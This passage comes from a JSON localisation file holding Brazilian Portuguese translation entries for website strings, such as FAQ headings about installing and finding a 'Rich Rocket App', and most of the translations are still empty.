        "original": "#What_devices_can_I_install_the_app_on",
        "dbID": "5658",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "5644",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "3984",
                "editedTranslation": ""
            }
        },
        "original": "#Where_can_you_find_the_Rich_Rocket_App",
        "dbID": "5644",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "28122",
                "translated": "",
                "status": "0",
                "block_type": "0",
                "original_id": "28276",
                "editedTranslation": ""
            }
        },
        "original": "Conclus\u00e3o",
        "dbID": "28122",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "70",
                "translated": "FAQ",
                "status": "1",
                "block_type": "0",
                "original_id": "65",
                "editedTranslation": "FAQ"
            }
        },
        "original": "FAQ",
        "dbID": "70",
        "blockType": "0"
    }
]